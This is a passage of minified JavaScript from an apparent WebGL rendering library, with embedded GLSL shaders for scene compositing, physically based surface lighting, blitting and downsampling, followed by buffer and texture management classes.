_UseInstSeg;\nvarying vec2 texcoord;\nvarying vec2 screenspaceCoord;\n\nvoid main()\n{\n    vec2 screenspaceCoord2 = screenspaceCoord / (1.0 / gl_FragCoord.w);\n\n    vec3 maskrgb = texture2D(_MaskTex, screenspaceCoord2).rgb;\n    float mask = 1.0;\n    if (_UseInstSeg)\n    {\n        float classdelta = abs(_MaskColor.g - maskrgb.g) < 0.001 ? 1.0 : 0.0;\n        mask = classdelta * maskrgb.b;\n    }\n    else\n    {\n        maskrgb *= _MaskColor.rgb;\n        mask = (maskrgb.r + maskrgb.g + maskrgb.b);\n    }\n\n    float tx = mod(texcoord.x * tile, 1.0);\n    float cap = (1.0 / 64.0) * 1.0;\n    float edge = (abs(0.5 - texcoord.y) / 0.5);\n    float delta = (1.0 - tx) / length;\n    float startdist = 1.0 - length;\n    float enddist = 1.0 - cap;\n\n    gl_FragColor.rgb = mix(startColor.rgb, endColor.rgb, delta);\n    \n\n    const float feather = 0.01;\n\n    if(tx < startdist + cap)\n    {\n        float front = ((tx - startdist) / cap);\n        //gl_FragColor.a = smoothstep(edge - feather, edge, front);\n        gl_FragColor.a = step(edge, front);\n    }\n    else if(tx > enddist)\n    {\n        float back = 1.0 - ((tx - enddist) / cap);\n        //gl_FragColor.a = 1.0 - smoothstep(edge - feather, edge, 1.0 - back);\n        gl_FragColor.a = 1.0 - step(edge, 1.0 - back);\n    }\n    else\n    {\n        //gl_FragColor.a = 1.0 - smoothstep(1.0 - feather, 1.0, edge);\n        gl_FragColor.a = 1.0;\n    }\n\n    gl_FragColor.a = clamp(gl_FragColor.a, 0.0, 1.0) * mask;\n    //gl_FragColor.a *= fade;\n}"},$={name:"SceneCompositeShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nvarying vec2 texcoord;\nvoid main()\n{\n    gl_Position = vec4(vm_vertex.xyz, 1.0);\n    texcoord = vm_texcoord;\n}",fragmentExts:"",fragmentFloatPrecision:"highp",fragment:"varying vec2 texcoord;\nuniform sampler2D backgroundtex;\nuniform sampler2D scenetex;\nuniform sampler2D compareTex;\nuniform float compareRatio;\nuniform float compareSide;\nuniform sampler2D masktex;\nuniform sampler2D lightmaptex;\nuniform float _LightMapOffset;\nuniform vec4 _backgroundFillColor;\nuniform vec4 _safeRect;\nuniform bool _UseInstSeg;\n\n// Pseudo random number generator. \nfloat hash( vec2 a )\n{\n    return fract( sin( a.x * 3433.8 + a.y * 3843.98 ) * 45933.8 );\n}\n\nfloat noise( vec2 U )\n{\n    vec2 id = floor( U );\n          U = fract( U );\n    U *= U * ( 3. - 2. * U );  \n\n    vec2 A = vec2( hash(id)            , hash(id + vec2(0,1)) ),  \n         B = vec2( hash(id + vec2(1,0)), hash(id + vec2(1,1)) ),  \n         C = mix( A, B, U.x);\n\n    return mix( C.x, C.y, U.y );\n}\n\nvoid main()\n{\n    vec2 safetexcoord = vec2((texcoord.x * _safeRect.z) + _safeRect.x, (texcoord.y * _safeRect.w) + _safeRect.y);\n\n    float bgmask = 0.0;\n//#ifdef USE_BACKGROUNDFILL\n    if (_UseInstSeg)\n    {\n        vec3 maskrgb = texture2D(masktex, safetexcoord).rgb;\n        float classdelta = abs(((1.0/255.0) * 2.0) - maskrgb.r) < 0.001 ? 1.0 : 0.0;\n        bgmask = classdelta * maskrgb.b;\n    }\n    else\n    {\n        bgmask = texture2D(masktex, safetexcoord).g;\n    }\n//#endif\n\n    vec3 background = texture2D(backgroundtex, safetexcoord).rgb;\n    //background = pow(background, vec3(2.2, 2.2, 2.2));\n\n    vec4 scene = texture2D(scenetex, texcoord).rgba;\n    //scene.rgb = pow(scene.rgb, vec3(2.2, 2.2, 2.2));\n\n    float compare = step(compareRatio, texcoord.x);\n    vec4 comparecolor = texture2D(compareTex, texcoord).rgba;\n    vec4 leftside = (scene * (1.0 - compareSide)) + (comparecolor * (compareSide));\n    vec4 rightside = (comparecolor * (1.0 - compareSide)) + (scene * (compareSide));\n\n    scene = mix(leftside, rightside, compare);\n\n#ifdef LIGHTMAP_USES_ALPHA\n    vec4 lightmap = texture2D(lightmaptex, safetexcoord).rgba;\n    vec3 litbgfill = (lightmap.rgb * lightmap.a) + (_backgroundFillColor.rgb * (1.0-lightmap.a));\n#else\n    float lightmap = texture2D(lightmaptex, safetexcoord).r;\n    vec3 litbgfill = _backgroundFillColor.rgb * (lightmap + _LightMapOffset);\n#endif\n\n    vec3 blendedrgb = mix(background, scene.rgb, scene.a);\n\n//#ifdef USE_BACKGROUNDFILL\n    litbgfill *= 1.0 - (noise(safetexcoord * 400.0) * 0.025);\n    blendedrgb = mix(blendedrgb, litbgfill, bgmask *  _backgroundFillColor.a);\n//#endif\n\n    //blendedrgb = pow(blendedrgb, vec3(1.0/2.2,1.0/2.2,1.0/2.2)); \n\n    gl_FragColor = vec4(blendedrgb, 1.0);\n    //gl_FragColor = vec4(_backgroundFillColor.rgb,1.0);\n}"},J={name:"SurfaceShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nattribute vec3 vm_normal;\n\n#ifdef USE_INSTANCING\nattribute mat4 vm_tilePosMat;\nattribute mat4 vm_tileUvMat;\n#endif\n\nuniform mat4 vm_mvpmat;\nuniform mat4 vm_mmat;\nuniform mat4 vm_vmat;\nuniform mat4 vm_pmat;\nuniform mat3 vm_mnmat;\nuniform vec2 _productScale;\n#ifdef IS_TILEMODEL\nuniform float _surfaceExtrude;\nuniform float _surfaceSpacing;\n#endif\n\n#ifdef USE_VERTEX_DISPLACEMENT\nuniform sampler2D _MainTex;\nuniform vec4 _MainTex_ST;\n#endif\nuniform vec4 _bevelColor;\n\nuniform vec4 _ScreenspaceRect;\n\nvarying vec2 texcoord;\nvarying vec3 worldpos;\nvarying vec3 surfpos;\nvarying vec3 normal;\nvarying vec2 screenspaceCoord;\nvarying float bevelocclusion;\nvarying vec4 bevelColor;\n\nvoid main()\n{\n    mat3 normalmat = vm_mnmat;\n#ifdef USE_INSTANCING\n    normalmat = vm_mnmat * mat3(vm_tilePosMat);\n    vec4 tilepos = vm_tilePosMat * vm_vertex;\n    texcoord = (vm_tileUvMat * vec4(vm_texcoord.x, vm_texcoord.y, 0.0, 1.0)).xy;\n#else\n    vec4 tilepos = vm_vertex;\n    texcoord = vec2(vm_texcoord.x, vm_texcoord.y);\n#endif\n\n    tilepos.x *= _productScale.x;\n    tilepos.y *= _productScale.y;\n    texcoord *= _productScale;\n\n#ifdef USE_VERTEX_DISPLACEMENT\n    vec2 uv = (texcoord.xy * _MainTex_ST.xy + _MainTex_ST.zw);\n    vec3 displaceinput = texture2D(_MainTex, uv).rgb;\n    float displace = dot(displaceinput, vec3(1.0,1.0,1.0)) > 0.99 ? 0.0 : 0.2;\n    tilepos.xyz = tilepos.xyz + vec3(0.0, displace, 0.0);\n#endif\n    surfpos = tilepos.xyz;\n    gl_Position = vm_mvpmat * tilepos;\n\n    vec3 ndc = gl_Position.xyz / gl_Position.w; //perspective divide/normalize\n    vec2 viewportCoord = ndc.xy * 0.5 + 0.5;\n    screenspaceCoord = (viewportCoord * _ScreenspaceRect.zw + _ScreenspaceRect.xy) * gl_Position.w;\n\n    vec4 wp4 = vm_mmat * tilepos;\n    worldpos = wp4.xyz;// / wp4.w;\n    //surfpos = worldpos;\n    normal = normalize((normalmat * vm_normal).xyz);\n\n#ifdef IS_TILEMODEL\n    float exturdefactor = clamp(1.0 - ((_surfaceExtrude - vm_vertex.y) / 0.01), 0.0, 1.0);\n    float stripfactor = clamp(_surfaceSpacing / 0.01, 0.0, 1.0);\n    bevelocclusion = mix(0.7 + (0.3 * stripfactor), 1.0, exturdefactor);\n    // dot product of model space normal against model space up vector\n    float updot = dot(vm_normal, vec3(0.0, 1.0, 0.0));\n    // if up dot is not 1.0 then bevelColor = _bevelColor otherwise bevelColor = 0.0\n    bevelColor = mix(_bevelColor, vec4(0.0, 0.0, 0.0, 0.0), step(0.9999, updot));\n#else\n    bevelocclusion = 1.0;\n    bevelColor = vec4(0.0, 0.0, 0.0, 0.0);\n#endif\n}",fragmentExts:"#ifdef WEBGL1\n    #extension GL_OES_standard_derivatives : enable\n#endif",fragmentFloatPrecision:"highp",fragment:"varying vec2 texcoord;\nvarying vec3 worldpos;\nvarying vec3 surfpos;\nvarying vec3 normal;\nvarying vec2 screenspaceCoord;\nvarying float bevelocclusion;\nvarying vec4 bevelColor;\n\nuniform sampler2D _MainTex;\nuniform vec4 _MainTex_ST;\n#ifdef USE_NORMAL_MAP\nuniform sampler2D _NormalTex;\n#endif\nuniform vec4 _NormalTex_ST;\n\nuniform vec4 _MaskColor;\nuniform bool _UseInstSeg;\nuniform sampler2D _MaskTex;\nuniform sampler2D _LightMapTex;\nuniform float _LightMapOffset;\n\n#ifdef USE_DISPLACEMENT_MAP\nuniform sampler2D _DisplacementTex;\nconst float _Height = 0.05; //0.01;\n#endif\n\n#ifdef USE_PBR_MASK_MAP\nuniform sampler2D _PbrMaskTex;\n#endif\n\n#ifdef USE_OCCLUSION_MAP\nuniform sampler2D _OcclusionTex;\n#endif\n\n#ifdef USE_METALNESS_MAP\nuniform sampler2D _MetalnessTex;\n#endif\n\n#ifdef USE_ROUGHNESS_MAP\nuniform sampler2D _RoughnessTex;\n#endif\n\nuniform float _Metallic;\nuniform float _Roughness;\n\nuniform vec3 _worldSpaceCameraPos;\n\nuniform vec4 _worldLightPosition;\nuniform vec3 _lightColor;\nuniform float _lightIntensity;\nuniform vec3 _surfaceNormal;\nuniform vec2 _surfaceSize;\n\nstruct SurfaceData\n{\n    vec3 wPosition;\n    vec3 wNormal;\n    vec3 tNormal;\n    vec3 wViewDir;\n    vec3 tViewDir;\n\n    vec2 uv1;\n    vec2 uv2;\n\n    mat3 t2w; // tangent to world matrix\n    mat3 w2t; // world to tangent matrix\n\n    vec3 debugcolor;\n};\n\nfloat DistributionGGX(vec3 N, vec3 H, float roughness)\n{\n    float a      = roughness*roughness;\n    float a2     = a*a;\n    float NdotH  = max(dot(N, H), 0.0);\n    float NdotH2 = NdotH*NdotH;\n\n    float num   = a2;\n    float denom = (NdotH2 * (a2 - 1.0) + 1.0);\n    denom =  3.14159265359 * denom * denom;\n\n    return num / denom;\n}\n\nfloat GeometrySchlickGGX(float NdotV, float roughness)\n{\n    float r = (roughness + 1.0);\n    float k = (r*r) / 8.0;\n\n    float num   = NdotV;\n    float denom = NdotV * (1.0 - k) + k;\n\n    return num / denom;\n}\nfloat GeometrySmith(vec3 N, vec3 V, vec3 L, float roughness)\n{\n    float NdotV = max(dot(N, V), 0.0);\n    float NdotL = max(dot(N, L), 0.0);\n    float ggx2  = GeometrySchlickGGX(NdotV, roughness);\n    float ggx1  = GeometrySchlickGGX(NdotL, roughness);\n\n    return ggx1 * ggx2;\n}\n\nvec3 fresnelSchlick(float cosTheta, vec3 F0)\n{\n    return F0 + (1.0 - F0) * pow(1.0 - cosTheta, 5.0);\n}\n\n#ifdef WEBGL1\nmat3 transpose(mat3 m) {\n  return mat3(m[0][0], m[1][0], m[2][0],\n              m[0][1], m[1][1], m[2][1],\n              m[0][2], m[1][2], m[2][2]);\n}\n\nfloat determinant(mat2 m)\n{\n    return m[0][0] * m[1][1] - m[0][1] * m[1][0]; \n}\n\nmat2 inverse (mat2 M)\n{\n    return mat2(M[1][1], -M[0][1], -M[1][0], M[0][0]) / determinant(M);\n}\n\n#endif\n\n#ifdef USE_HD\n\nconst int QSAMPLES = 5;  // should be an odd number\nconst int QSTART_SAMPLE = -2; // = -(SAMPLES-1)/2\n\nvec4 quasiSample(sampler2D tex, vec2 inTex)\n{\n    vec2 texWidth = fwidth(inTex);\n    vec4 color = vec4(0.0, 0.0, 0.0, 0.0);\n    float samplecount = 0.0;\n    vec2 texStep = texWidth / float(QSAMPLES);\n    vec2 pos = float(QSTART_SAMPLE) * texStep;\n    mat2 J = transpose(mat2(dFdx(inTex), dFdy(inTex)));\n    mat2 Jinv = inverse(J);\n    for (int i = 0; i < QSAMPLES; i++, pos.x += texStep.x)\n    {\n        pos.y = float(QSTART_SAMPLE) * texStep.y;\n        for (int j = 0; j < QSAMPLES; j++, pos.y += texStep.y)\n        {\n            vec2 test = abs(Jinv * pos);\n            if (test.x < 0.5 && test.y < 0.5)\n            {\n                color += texture2D(tex, inTex + pos);\n                samplecount += 1.0;\n            }\n        }    \n    }\n    return color / samplecount;\n}\n\n#endif\n\nvec4 sampleColorTexture(sampler2D tex, vec2 inTex)\n{\n#ifdef USE_HD\n    return quasiSample(tex, inTex);\n#else\n    return texture2D(tex, inTex);\n#endif\n}\n\n#ifdef USE_DISPLACEMENT_MAP\n\nvec2 parallaxOffset1Step (float h, float height, vec3 viewDir)\n{\n    h = h * height - height/2.0;\n    vec3 v = normalize(viewDir);\n    v.z += 0.42;\n    return h * (v.xy / v.z);\n}\n\nvec2 computeParallaxOffset(SurfaceData data)\n{\n    float h = texture2D(_DisplacementTex, data.uv2).r;\n    return parallaxOffset1Step(h, _Height, data.tViewDir);\n}\n\n#endif\n\nSurfaceData computeSurfaceData()\n{\n    SurfaceData data;\n\n    data.wPosition = worldpos;\n    data.wNormal = normal;\n\n    data.wViewDir = normalize(_worldSpaceCameraPos - worldpos);\n\n    vec2 uv = (texcoord.xy * _MainTex_ST.xy + _MainTex_ST.zw);\n    vec2 normuv = (texcoord.xy * _NormalTex_ST.xy + _NormalTex_ST.zw);\n\n    data.uv1 = uv;\n    data.uv2 = normuv;\n\n    vec2 uv_dx = dFdx(normuv);\n    vec2 uv_dy = dFdy(normuv);\n\n    if (length(uv_dx) + length(uv_dy) <= 1e-6) {\n        uv_dx = vec2(1.0, 0.0);\n        uv_dy = vec2(0.0, 1.0);\n    }\n\n    vec3 t_ = (uv_dy.t * dFdx(worldpos) - uv_dx.t * dFdy(worldpos)) /\n        (uv_dx.s * uv_dy.t - uv_dy.s * uv_dx.t);\n\n    vec3 n, t, b, ng;\n\n    ng = normalize(normal);\n    t = normalize(t_ - ng * dot(ng, t_));\n    b = cross(ng, t);\n    data.t2w = mat3(t, b, ng);\n/*\n    // compute tangent and binormal\n    vec3 pos_dx = dFdx( worldpos ); // was fragPos\n    vec3 pos_dy = dFdy( worldpos );\n    vec2 texC_dx = dFdx( uv );\n    vec2 texC_dy = dFdy( uv );\n\n    float texDet = texC_dx.x * texC_dy.y - texC_dy.x * texC_dx.y;\n    vec3 t = texC_dy.y * pos_dx - texC_dx.y * pos_dy;\n    t = normalize( t - normal * dot( t, normal ) );\n    vec3 b = cross( normal, t ); \n\n    data.t2w = mat3( t, sign( texDet ) * b, normal );\n*/\n    data.w2t = transpose(data.t2w);\n\n    data.tViewDir = data.w2t * data.wViewDir;\n\n#ifdef USE_DISPLACEMENT_MAP\n    vec2 paraoffset = computeParallaxOffset(data);\n    uv += paraoffset;\n    normuv += paraoffset;\n\n    data.uv1 = uv;\n    data.uv2 = normuv;\n#endif\n\n#ifdef USE_NORMAL_MAP\n    data.tNormal = texture2D(_NormalTex, data.uv2).xyz * 2.0 - vec3(1.0);\n#else\n    data.tNormal = vec3(0.0,0.0,1.0);\n#endif\n    data.wNormal = normalize(data.t2w * data.tNormal);\n\n/*\n#ifdef USE_CLEARCOAT_NORMAL_MAP\n    data.tClearcoatNormal = texture2D(_ClearCoatNormalTex, data.uv2).xyz * 2.0 - vec3(1.0);\n#else\n    data.tClearcoatNormal = vec3(0.0,0.0,1.0);\n#endif\n    data.wClearcoatNormal = normalize(data.t2w * data.tClearcoatNormal);\n*/\n\n/*\n    // Visualize tangent, bitangent, and normal as colors\n    vec3 tangentColor = normalize(t) * 0.5 + 0.5; // Map tangent to range [0, 1]\n    vec3 bitangentColor = normalize(b) * 0.5 + 0.5; // Map bitangent to range [0, 1]\n    vec3 normalColor = normalize(data.wPosition) * 0.5 + 0.5; // Map normal to range [0, 1]\n\n    // Assign each component of the vec3 to a color channel\n    data.debugcolor = vec3(normalColor.r, normalColor.g, normalColor.b);\n*/\n\n    return data;\n}\n\nvoid main()\n{\n    vec2 screenspaceCoord2 = screenspaceCoord / (1.0 / gl_FragCoord.w);\n\n#ifdef LIGHTMAP_USES_ALPHA\n    vec4 lightmaprgba = texture2D(_LightMapTex, screenspaceCoord2).rgba;\n    float lightmap = 1.0 - lightmaprgba.a;\n#else\n    float lightmap = texture2D(_LightMapTex, screenspaceCoord2).r + _LightMapOffset;\n#endif\n\n    vec3 maskrgb = texture2D(_MaskTex, screenspaceCoord2).rgb;\n    float mask = 1.0;\n    if (_UseInstSeg)\n    {\n        float classdelta = abs(_MaskColor.g - maskrgb.g) < 0.001 ? 1.0 : 0.0;\n        mask = classdelta * maskrgb.b;\n    }\n    else\n    {\n        maskrgb *= _MaskColor.rgb;\n        mask = (maskrgb.r + maskrgb.g + maskrgb.b);\n    }\n\n\n    SurfaceData data = computeSurfaceData();\n\n    float roughness = _Roughness;\n#ifdef USE_ROUGHNESS_MAP\n    roughness *= texture2D(_RoughnessTex, data.uv2).r;\n#endif\n\n    float metalness = _Metallic;\n#ifdef USE_METALNESS_MAP\n    metalness *= texture2D(_MetalnessTex, data.uv2).r;\n#endif\n\n    float occlusion = 1.0;\n#ifdef USE_OCCLUSION_MAP\n    occlusion *= texture2D(_OcclusionTex, data.uv2).r;\n#endif\n\n#ifdef USE_PBR_MASK_MAP\n    vec3 pbrmask = texture2D(_PbrMaskTex, data.uv2).rgb;\n    metalness *= pbrmask.r;\n    occlusion *= pbrmask.g;\n    roughness *= pbrmask.b;\n#endif\n\n    vec3 N = data.wNormal;\n\n    vec4 colortex = sampleColorTexture(_MainTex, data.uv1);\n    vec3 albedo = colortex.rgb;//pow(colortex, vec3(2.2, 2.2, 2.2));\n    // blend the albedo with the bevelColor based on bevelColor alpha\n    albedo = mix(albedo, bevelColor.rgb, bevelColor.a);\n\n    if(_worldLightPosition.w == -1.0)\n    {\n        gl_FragColor = vec4(colortex.rgb, mask * colortex.a);\n        return;\n    }\n\n    vec3 F0 = vec3(0.04,0.04,0.04); \n    F0 = mix(F0, albedo, metalness);\n\n    // reflectance equation\n    vec3 Lo = vec3(0.0,0.0,0.0);\n    //for(int i = 0; i < 1; ++i) \n    //{\n        vec3 lightcolor = _lightColor * _lightIntensity * lightmap;\n\n        // calculate per-light radiance\n        vec3 L = vec3(0.0, -1.0, 0.0);\n        float dist = 1.0;\n        if(_worldLightPosition.w == 0.0)\n        {\n            L = -_worldLightPosition.xyz;\n            dist = 1.0;\n        }\n        else if(_worldLightPosition.w == 1.0)\n        {\n            vec3 ldelta = _worldLightPosition.xyz - worldpos;\n            L = normalize(ldelta);\n            dist = length(ldelta);\n        }\n        else\n        {\n            float hemiweight = 0.5 * dot(N, _surfaceNormal) + 0.5;\n            lightcolor = mix(lightcolor * 0.6, lightcolor, hemiweight);\n            dist = 1.0;\n            L = N;//_worldLightPosition.xyz; //was N\n        }\n\n        vec3 H = normalize(data.wViewDir + L);\n        float attenuation = 1.0 / (dist * dist);\n        vec3 radiance     = lightcolor * attenuation;\n\n\n        // cook-torrance brdf\n        float NDF = DistributionGGX(N, H, roughness);\n        float G   = GeometrySmith(N, data.wViewDir, L, roughness);\n        vec3 F    = fresnelSchlick(max(dot(H, data.wViewDir), 0.0), F0);\n\n        vec3 kS = F;\n        vec3 kD = vec3(1.0,1.0,1.0) - kS;\n        kD *= 1.0 - metalness;\n\n        vec3 numerator    = NDF * G * F;\n        float denominator = 4.0 * max(dot(N, data.wViewDir), 0.0) * max(dot(N, L), 0.0);\n        vec3 specular     = numerator / max(denominator, 0.001);  \n\n        // add to outgoing radiance Lo\n        float NdotL = max(dot(N, L), 0.0);\n        Lo += (kD * albedo / 3.14159265359 + specular) * radiance * NdotL; \n    //}   \n\n    const float amb = 0.14;\n    vec3 ambient = vec3(amb, amb, amb) * albedo * occlusion;\n    vec3 color = ambient + (Lo * bevelocclusion);\n\n    //color = color / (color + vec3(1.0,1.0,1.0));\n    //color = pow(color, vec3(1.0/2.2,1.0/2.2,1.0/2.2));  \n\n    if(_surfaceSize.x > 0.0)\n    {\n        if(surfpos.x < (-_surfaceSize.x*0.5)) mask = 0.0;\n        else if(surfpos.x > (_surfaceSize.x*0.5)) mask = 0.0;\n        else if(surfpos.z < (-_surfaceSize.y*0.5)) mask = 0.0;\n        else if(surfpos.z > (_surfaceSize.y*0.5)) mask = 0.0;\n    }\n\n    gl_FragColor = vec4(color, mask * colortex.a);\n    //gl_FragColor.rgb = data.debugcolor.rgb;\n    if(mask <= 0.01) discard;\n\n    /*vec3 uvcol = vec3(1.0,0.0,0.0);\n    if (data.uv1.y > 0.2) uvcol = vec3(0.0,1.0,0.0);\n    if (data.uv1.y > 0.4) uvcol = vec3(0.0,0.0,1.0);\n    if (data.uv1.y > 0.6) uvcol = vec3(0.0,1.0,1.0);\n    if (data.uv1.y > 0.8) uvcol = vec3(1.0,1.0,0.0);\n    if (data.uv1.y > 1.0) uvcol = vec3(1.0,1.0,1.0);\n\n    gl_FragColor.rgb = uvcol;//vec3(data.uv1.y,0.0f,0.0f);*/\n}"},Z={name:"TexturedBlitShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nvarying vec2 texcoord;\nvoid main() {\n   gl_Position = vec4(vm_vertex.xyz, 1.0);\n   texcoord = vm_texcoord;\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"varying vec2 texcoord;\n\nuniform sampler2D tex1;\nuniform vec4 tex1_TexelSize;\n\nvoid main()\n{\n    gl_FragColor = texture2D(tex1, texcoord).rgba;\n}"},tt={name:"TexturedShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nuniform mat4 vm_mvpmat;\nvarying vec2 texcoord;\nvoid main()\n{\n   gl_Position = vm_mvpmat * vm_vertex;\n   texcoord = vm_texcoord;\n}",fragmentExts:"",fragmentFloatPrecision:"mediump",fragment:"varying vec2 texcoord;\nuniform sampler2D tex1;\nvoid main()\n{\n   gl_FragColor = texture2D(tex1, texcoord);\n}"},et={name:"VerticalDownsampleShader",vertexExts:"",vertex:"attribute vec4 vm_vertex;\nattribute vec2 vm_texcoord;\nvarying vec2 texcoord;\nvoid main()\n{\n    gl_Position = vec4(vm_vertex.xyz, 1.0);\n    texcoord = vm_texcoord;\n}",fragmentExts:"",fragmentFloatPrecision:"lowp",fragment:"varying vec2 texcoord;\nuniform sampler2D tex1;\nuniform vec4 tex1_TexelSize;\nvoid main()\n{\n    vec4 sum = vec4(0.0,0.0,0.0,0.0);\n \n    sum += texture2D(tex1, vec2(texcoord.x, texcoord.y - (tex1_TexelSize.y * 2.0))) * 0.15;\n    sum += texture2D(tex1, vec2(texcoord.x, texcoord.y - (tex1_TexelSize.y * 1.0))) * 0.2;\n    sum += texture2D(tex1, vec2(texcoord.x, texcoord.y)) * 0.3;\n    sum += texture2D(tex1, vec2(texcoord.x, texcoord.y + (tex1_TexelSize.y * 1.0))) * 0.2;\n    sum += texture2D(tex1, vec2(texcoord.x, texcoord.y + (tex1_TexelSize.y * 2.0))) * 0.15;\n\n    gl_FragColor = sum;\n}"};class rt{static kObjTracker={};constructor(t){this.ctx=t,this.debugName="",rt.trackObj(this)}destroy(){this.ctx=null,rt.untrackObj(this)}static trackObj(t){let e=t.constructor.name;e in rt.kObjTracker||(rt.kObjTracker[e]=[]),rt.kObjTracker[e].push(t)}static untrackObj(t){let e=t.constructor.name;if(!(e in rt.kObjTracker))return;let r=rt.kObjTracker[e].indexOf(t);-1!=r&&rt.kObjTracker[e].splice(r,1)}static printTrackedObjects(t){let e={};for(let r in rt.kObjTracker)if(e[r]={count:rt.kObjTracker[r].length},t){e[r].objs=[];for(let t=0;t<rt.kObjTracker[r].length;t++){let n=rt.kObjTracker[r][t];e[r].objs.push(n.debugName)}}}}class nt extends rt{constructor(t,e,r,n,i=5126,a=0,o=0){super(t),this.buf=null,this.unrefAfterUpload=!t.config.debug,this.count=e.length,this.location=n,this.components=r,this.type=i,this.offset=a,this.stride=o,ArrayBuffer.isView(e)||(e=nt.bufferViewForType(this.ctx,e,i,0,0)),this.data=e}destroy(){this.buf&&(this.ctx.gl.deleteBuffer(this.buf),this.buf=null),super.destroy()}target(){return null}static bufferViewForType(t,e,r,n=0,i=0){0==i&&(i=e.length);let a=t.gl;return r==a.BYTE?new Int8Array(e,n,i):r==a.UNSIGNED_BYTE?new Uint8Array(e,n,i):r==a.SHORT?new Int16Array(e,n,i):r==a.UNSIGNED_SHORT?new Uint16Array(e,n,i):r==a.INT?new Int32Array(e,n,i):r==a.UNSIGNED_INT?new Uint32Array(e,n,i):(a.FLOAT,new Float32Array(e,n,i))}bind(){let t=this.ctx.gl;this.buf?t.bindBuffer(this.target(),this.buf):(this.buf=t.createBuffer(),t.bindBuffer(this.target(),this.buf),t.bufferData(this.target(),this.data,t.STATIC_DRAW),this.unrefAfterUpload&&(this.data=null))}computeBoundingBox(t=null){if(3!=this.components)return null;if(!this.data)return null;let e=new Float32Array(this.components).fill(Number.MAX_VALUE),r=new Float32Array(this.components).fill(-Number.MAX_VALUE);for(let n=0;n<this.data.length/this.components;n++){let i=n*this.components,a=[this.data[i+0],this.data[i+1],this.data[i+2]];t&&(a=M.mulv3m4(a,t));for(let t=0;t<e.length;t++)e[t]=Math.min(e[t],a[t]);for(let t=0;t<r.length;t++)r[t]=Math.max(r[t],a[t])}return{min:e,max:r}}computeBoundingSphere(t){let e={center:[0,0,0],radius:0};for(let r=0;r<this.data.length/this.components;r++){let n=r*this.components,i=[this.data[n+0],this.data[n+1],this.data[n+2]];t&&(i=M.mulv3m4(i,t)),e.center=M.addv3(e.center,i)}e.center=M.scalev3(e.center,1/(this.data.length/this.components));for(let r=0;r<this.data.length/this.components;r++){let n=r*this.components,i=[this.data[n+0],this.data[n+1],this.data[n+2]];t&&(i=M.mulv3m4(i,t)),e.radius=Math.max(e.radius,M.distancev3(i,e.center))}return e}}const it=33776,at=33778,ot=33779,st=35840,lt=35841,ct=35842,ut=35843,dt=36196;class ht extends rt{constructor(t){super(t);var e=t.gl;this.id=e.createTexture(),this.width=0,this.height=0,this.format=0,this.wrapS=e.CLAMP_TO_EDGE,this.wrapT=e.CLAMP_TO_EDGE,this.magFilter=e.LINEAR,this.minFilter=e.LINEAR,this.anisotropyLevel=1,this.paramsDirty=!0,this.refCount=0}destroy(){this.id&&(this.ctx.state.unbindTextureIfBound("TEXTURE_2D",this.id),this.ctx.gl.deleteTexture(this.id),this.id=null),super.destroy()}ref(){this.refCount++}unref(){--this.refCount}bind(){var t=this.ctx.gl;t.bindTexture(t.TEXTURE_2D,this.id),this.paramsDirty&&(t.texParameteri(t.TEXTURE_2D,t.TEXTURE_MIN_FILTER,this.minFilter),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_MAG_FILTER,this.magFilter),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_WRAP_S,this.wrapS),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_WRAP_T,this.wrapT),this.ctx.anisoExt&&t.texParameterf(t.TEXTURE_2D,this.ctx.anisoExt.TEXTURE_MAX_ANISOTROPY_EXT,this.anisotropyLevel),this.paramsDirty=!1)}allocateStorage(t,e,r){var n=this.ctx.gl;this.width=t,this.height=e,this.format=r,n.bindTexture(n.TEXTURE_2D,this.id),1==this.ctx.glversion?r==n.DEPTH_COMPONENT?n.texImage2D(n.TEXTURE_2D,0,r,t,e,0,r,n.UNSIGNED_SHORT,null):n.texImage2D(n.TEXTURE_2D,0,r,t,e,0,r,n.UNSIGNED_BYTE,null):n.texStorage2D(n.TEXTURE_2D,1,r,t,e)}uploadImageElement(t){var e=this.ctx.gl;this.width=t.width,this.height=t.height,this.format=e.RGBA,this.ctx.state.isTextureBound("TEXTURE_2D",0,this.id)||(e.activeTexture(this.ctx.gl.TEXTURE0),e.bindTexture(e.TEXTURE_2D,this.id),this.ctx.state.setTextureBound("TEXTURE_2D",0,this.id)),e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,!0),e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,t),this.minFilter!=e.NEAREST_MIPMAP_NEAREST&&this.minFilter!=e.NEAREST_MIPMAP_LINEAR&&this.minFilter!=e.LINEAR_MIPMAP_NEAREST&&this.minFilter!=e.LINEAR_MIPMAP_LINEAR||e.generateMipmap(e.TEXTURE_2D),e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,!1)}uploadTextureData(t){this.width=t.width,this.height=t.height,this.format=t.internalFormat;var e=0,r=this.width,n=this.height,i=this.ctx.gl;this.ctx.state.isTextureBound("TEXTURE_2D",0,this.id)||(i.activeTexture(this.ctx.gl.TEXTURE0),i.bindTexture(i.TEXTURE_2D,this.id),this.ctx.state.setTextureBound("TEXTURE_2D",0,this.id)),t.yflip&&i.pixelStorei(i.UNPACK_FLIP_Y_WEBGL,!0);for(var a=0;a<t.mipmapCount;++a){var o=ht.textureLevelSize(this.ctx.gl,this.format,r,n),s=t.data.subarray(e,e+o);t.compressed?i.compressedTexImage2D(i.TEXTURE_2D,a,this.format,r,n,0,s):(i.pixelStorei(i.UNPACK_ALIGNMENT,1),i.texImage2D(i.TEXTURE_2D,a,this.format,r,n,0,this.format,t.type,s)),r>>=1,n>>=1,e+=o}t.yflip&&i.pixelStorei(i.UNPACK_FLIP_Y_WEBGL,!1),t.mipmapCount>1?this.minFilter=i.LINEAR_MIPMAP_LINEAR:this.minFilter==i.LINEAR_MIPMAP_LINEAR&&i.generateMipmap(i.TEXTURE_2D)}setWrapModes(t,e){this.wrapS=t,this.wrapT=e,this.paramsDirty=!0}static textureLevelSize(t,e,r,n){switch(e){case t.RGB:return r*n*3;case t.RGBA:return 